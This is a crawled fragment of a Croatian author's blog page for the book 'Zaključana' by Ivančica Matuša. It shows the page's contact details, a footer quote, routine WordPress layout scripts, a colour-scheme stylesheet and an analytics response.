</div><div id="text-4" class="sidebar-widget widget_text"> <p class="sidebar-headline">Kontakt</p>			<div class="textwidget">Ivančica Matuša
<br>
e-mail: <a href="mailto:Ivancica.Matusa[at]msan.hr" target="_blank" rel="noopener">Ivancica.Matusa @ msan.hr</a></div>
		</div><div id="text-11" class="sidebar-widget widget_text"> <p class="sidebar-headline">Globus, Jutarnji list 8.4.2016</p>			<div class="textwidget"><img src="https://zakljucana.eu/wp-content/uploads/164006_globus.jpg" alt="164006_globus" width="100%" xxxheight="897" class="alignnone size-full wp-image-1914" /> Globus, Jutarnji list 8.4.2016</div>
		</div></aside> <!-- end of sidebar -->  </div>
</div>     <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="text-6" class="footer-widget widget_text"><p class="footer-headline">PODRŠKA</p>			<div class="textwidget"><a href="http://www.frula.hr" target="_blank" rel="noopener">FRULA</a> informatika i računala<br>
<a href="http://www.wsp.hr/" target="_blank" rel="noopener">WSP</a> centar za optičke medije<br>
<a href="http://www.alkemija.com/zakljucana/" target="_blank" rel="noopener">Alkemija</a> informativni portal<br>
<img class="alignnone size-full wp-image-185" src="https://zakljucana.eu/wp-content/uploads/wwwAlenDukaComdesign1.png" alt="wwwAlenDukaComdesign" width="67" height="28" /></div>
		</div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
<div id="text-7" class="footer-widget widget_text"><p class="footer-headline">PODIJELI</p>			<div class="textwidget"><a href="https://zakljucana.eu/web-masteri/" target="_blank" rel="noopener">web-masteri</a> link i banneri</div>
		</div>    </div>  
    <div class="footer-widget-area footer-widget-area-3">
<div id="pages-3" class="footer-widget widget_pages"><p class="footer-headline">Stranice</p>
			<ul>
				<li class="page_item page-item-12"><a href="https://zakljucana.eu/o-knjizi/">O knjizi</a></li>
<li class="page_item page-item-15"><a href="https://zakljucana.eu/o-meni/">O meni</a></li>
<li class="page_item page-item-28"><a href="https://zakljucana.eu/iz-medija/">Iz medija</a></li>
<li class="page_item page-item-38"><a href="https://zakljucana.eu/">Moj blog</a></li>
<li class="page_item page-item-21"><a href="https://zakljucana.eu/kontakt/">Kontakt</a></li>
			</ul>

			</div>    </div>
  </div>
  
<div class="footer-signature"><div class="footer-signature-content">			<div class="textwidget">"Hrabrim se, jedva škiljeći, a vrijeme potrošeno na potragu za kućicom željenog slova se utrostručuje. Dok jednim prstom klikom miša naciljam kućicu slova željene riječi, prođe sekunda. Za redak - minuta i pol, za stranicu - oko sat vremena klikanja; slovo po slovo,
stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://zakljucana.eu/wp-content/themes/naturespace/css/colors/blue.css?ver=1.1.4
body_size: 66
content:
/* Color scheme Blue
----------------------------------------------- */
body .post-entry .read-more-button,
body .grid-entry .read-more-button,
body input[type="submit"],
body input[type="reset"],
body .header-image .header-image-text .header-image-link {
  background-color: #00b7e2;                                   
}
body .menu-box ul ul,
body .menu-panel ul ul,
body .post-entry .read-more-button,
body .grid-entry .read-more-button,
body input[type="submit"],
body input[type="reset"],
body .header-image .header-image-text .header-image-link {
  border-color: #00b7e2;                     
}
body a,
body .site-title a,
body .menu-box a:hover,
body .menu-box :hover > a,
body #wrapper-header .menu-box .current-menu-item > a,
body #wrapper-header .menu-box .current-menu-ancestor > a,
body #wrapper-header .menu-box .current_page_item > a,
body #wrapper-header .menu-box .current-page-ancestor > a,
body .menu-panel a:hover,
body .menu-panel :hover > a,
body #wrapper-header .menu-panel .current-menu-item > a,
body #wrapper-header .menu-panel .current-menu-ancestor > a,
body #wrapper-header .menu-panel .current_page_item > a,
body #wrapper-header .menu-panel .current-page-ancestor > a,
body .post-entry .post-entry-headline a,
body .grid-entry .grid-entry-headline a,
body .sidebar-widget a {
  color: #00b7e2;       
}
body .post-entry .read-more-button:hover,
body .grid-entry .read-more-button:hover,
body input[type="submit"]:hover,
body input[type="reset"]:hover,
body #searchform .searchform-wrapper .send:hover {
  color: #00b7e2 !important;                                   
}
body #footer a,
body .footer-signature .footer-signature-content a {
  color: #b6effd;                     
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=689136963&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fokrenite-se%2F&ul=en-us%40posix&dt=Okrenite%20se%E2%80%A6%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=275633946&gjid=1308492776&cid=1032653584.1768965602&tid=UA-65334840-1&_gid=889496190.1768965602&_r=1&_slc=1&z=1006495339
body_size: -449
content:
2,cG-83NM35JVQR